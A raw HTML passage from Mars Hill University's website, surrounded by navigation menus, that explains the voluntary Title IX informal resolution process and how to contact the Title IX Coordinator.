<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper has-image ">
				<div class="header-image-slides">
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/daffodils02-a.jpg');"></div>
				</div>
				<div class="header-text-wrapper-outer">
					<div class="header-text-wrapper-inner">
						<div class="header-text-angle"></div>
						<div class="header-text">
							<div class="header-text-headline">Title IX</div>
						</div>
					</div>
				</div>
				<div class="header-text-filler"></div>
			</div>
			<div class="content-wrapper" style="padding-top: 40px; padding-bottom: 20px;">
				<div class="content-block">
					<div class="internal-panel-wrapper">
						<div class="sidebar-menu-column">
							<div class="mobile-sidebar-menu-button"><span class="mobile-menu-title">Section Menu</span><div class="msmb-arrows"></div></div>
<ul class="sidebar-menu"><li id="menu-item-52123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52123"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2289"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/">Support Resources</a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
	<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2292"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/">Accessibility Services</a>
	<ul class="sub-menu">
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/accessibility-services-intake-process/">Accessibility Services Intake Process</a></li>
		<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/academic-accommodations/">Academic Accommodations</a></li>
		<li id="menu-item-9924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/academic-accommodations-documentation/">Academic Accommodations Documentation</a></li>
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/housing-non-academic-accommodations-policies/">Housing &#038; Food Services Accommodations</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9923"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/assistance-animals-campus/">Assistance Animals on Campus</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/assistance-animals-housing/">Assistance Animals in University Housing</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/temporary-disabilities/">Temporary Disabilities</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9921"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/personal-care-assistant/">Personal Care Assistant</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/grievance-procedures/">Concerns, Appeals &#038; Grievance Procedures</a></li>
		<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/confidentiality-outgoing-referrals/">Confidentiality &#038; Outgoing Referrals</a></li>
	</ul>
</li>
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
	<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/student-services/">Student Services</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2302"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/student-complaint/">State Authorization, Student Grievances and Professional Licensure</a>
	<ul class="sub-menu">
		<li id="menu-item-37642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37642"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/student-complaint-process/">Student Complaint Process</a></li>
	</ul>
</li>
	<li id="menu-item-65672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65672"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/anti-hazing-policy/">Anti-Hazing Policy</a></li>
	<li id="menu-item-46832" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-46832"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a>
	<ul class="sub-menu">
		<li id="menu-item-46807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46807"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/get-help/">Get Help</a></li>
		<li id="menu-item-46806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46806"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/resources/">Resources</a></li>
		<li id="menu-item-46802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46802"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/report/">Make a Report</a></li>
		<li id="menu-item-46805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46805"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/faq/">FAQ</a></li>
		<li id="menu-item-46804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46804"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/confidential-support/">Confidential Support</a></li>
		<li id="menu-item-46803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46803"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/supportive-measures/">Supportive Measures</a></li>
		<li id="menu-item-46811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46811"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/wp-content/uploads/2023/05/MARS-HILL-UNIVERSITY-SEX-AND-GENDER-HARASSMENT-Policy.pdf">Title IX Policy</a></li>
		<li id="menu-item-46801" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46772 current_page_item menu-item-46801"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/" aria-current="page">Informal Resolution</a></li>
		<li id="menu-item-46800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46800"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/process/">Process</a></li>
		<li id="menu-item-46836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46836"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/training-resources/">Training Resources</a></li>
		<li id="menu-item-46799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/responsible-employees/">Responsible Employees</a></li>
		<li id="menu-item-46798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46798"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/student-leaders/">Student Leaders</a></li>
		<li id="menu-item-46797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46797"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/events/">Events</a></li>
		<li id="menu-item-46796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46796"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/forms/">Forms</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/">Campus Activities &#038; Recreation</a>
<ul class="sub-menu">
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-activities-board/">Campus Activities Board</a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/disc-golf/">Disc Golf</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/fitness-facilities/">Fitness Facilities</a></li>
	<li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11044"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/breathing-room/">Breathing Room</a></li>
	<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/recwell/">Recreation and Wellness</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/mhu-ultimate-frisbee-club-team-passive-fist/">MHU Ultimate (Frisbee) Club team: Passive Fist</a></li>
</ul>
</li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2315"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/">Club Organizations</a>
<ul class="sub-menu">
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/cheerleading/">MHU Spirit Teams</a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/">Departmentally Affiliated</a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/honor-societies/">Honor Societies</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>
</li>
<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/greek-life/">Fraternity and Sorority Life</a>
<ul class="sub-menu">
	<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/greek-life/parent-information/">Parent Information</a></li>
</ul>
</li>
<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/">Religious and Spiritual Life</a>
<ul class="sub-menu">
	<li id="menu-item-38244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38244"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=chaplain">Staff Directory</a></li>
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Facilities</a></li>
	<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Campus Ministry Organizations</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/hester-center-peace-justice/">Hester Center for Peace &#038; Justice</a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/meet-the-staff/">Meet the Staff</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/">Campus Security</a>
<ul class="sub-menu">
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/about-campus-security/">About Campus Security</a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/crime-prevention/">Crime Prevention</a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/drug-free-campus/">Drug Free Campus</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/emergency-protocols/">Emergency Protocols</a></li>
	<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/reporting-requirements/">Reporting Requirements</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/safety-security-services/">Safety &#038; Security Services</a></li>
</ul>
</li>
</ul>							<div class="menu-column-content">
							</div>
						</div>
						<div class="internal-panel-column ">
<h2>Informal Resolution</h2>
<p>Informal Resolution is a voluntary, non-judicial process designed to address alleged sexual misconduct. This process is separate from a formal investigation and both parties must voluntarily submit a signed Informal Resolution Request to the Title IX Coordinator in order to participate. The process assures equitable balance of power between all parties, and communication between the parties is facilitated by the Title IX Coordinator.</p>
<p>If all parties agree to a resolution, the Title IX Coordinator must approve the resolution. An approved resolution deems the original complaint officially resolved. The official resolution will be considered binding and any violation of the resolution will give rise to a new complaint and possible sanctions. Parties can, at any time, withdraw from the informal process prior to an official resolution being reached and re-enter the formal investigation.</p>
<p>Interested in Informal Resolution? Download the <a href="https://www.mhu.edu/wp-content/uploads/2023/05/Informal_Resolution_2023.pdf">Informal Resolution Form</a> and submit it via <a href="&#x6d;&#97;i&#x6c;&#116;o&#x3a;&#106;m&#x61;&#116;t&#x68;&#101;w&#x73;&#x40;m&#x68;&#x75;&#46;&#x65;&#x64;&#117;">email</a> or in-person (Nash 210) to the Title IX Coordinator. For more questions regarding the Informal Resolution Process please contact Title IX Coordinator Jennie Matthews (office: Nash 209, phone: 828-689-1197, email: <a href="&#x6d;&#x61;&#x69;&#x6c;&#x74;&#x6f;&#x3a;&#x6a;&#x6d;&#x61;&#x74;&#x74;&#x68;&#x65;&#119;&#115;&#64;&#109;&#104;&#117;&#46;&#101;&#100;&#117;">&#x6a;&#109;a&#x74;&#116;h&#x65;&#119;s&#x40;&#109;h&#x75;&#46;e&#x64;&#x75;</a>).</p>
							<div class="clear"></div>
						</div>
						<div class="clear"></div>
						<div class="menu-column-content-mobile">
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
